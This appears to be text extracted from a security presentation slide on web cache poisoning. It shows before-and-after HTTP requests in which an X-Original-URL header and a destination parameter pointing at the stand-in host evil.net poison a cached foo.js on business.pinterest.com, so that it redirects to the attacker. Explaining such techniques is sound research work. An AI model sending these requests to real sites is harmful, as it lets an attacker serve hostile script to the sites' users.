 Combining ingredients
Detect
Explore
Inject
Map
Find
Before
GET /foo.js?v=1 HTTP/1.1
Host: business.pinterest.com
HTTP/1.1 302 Found
Location: /foo.js
GET /foo.js?destination=https://evil.net\@business.pin…/
Host: business.pinterest.com
X-Original-URL: /foo.js?v=1
Poison this cache entry with this parameter
After
GET /foo.js?v=1 HTTP/1.1
Host: business.pinterest.com
HTTP/1.1 302 Found
Location: https://evil.net\@…